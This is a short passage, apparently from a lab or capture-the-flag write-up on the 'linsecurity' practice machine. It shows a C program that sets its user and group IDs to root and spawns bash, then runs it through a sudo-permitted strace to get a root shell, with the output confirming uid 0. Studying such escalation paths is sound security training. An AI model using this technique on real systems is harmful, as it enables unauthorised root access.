 root.c
#include <stdlib.h>
#include <unistd.h>
int main() {
setuid(0);
setgid(0);
system("/bin/bash");
}
Let’s give it a shot.
peter@linsecurity:~$ sudo strace ./root 2>/dev/null
id
uid=0(root) gid=0(root) groups=0(root)
hostname
linsecurity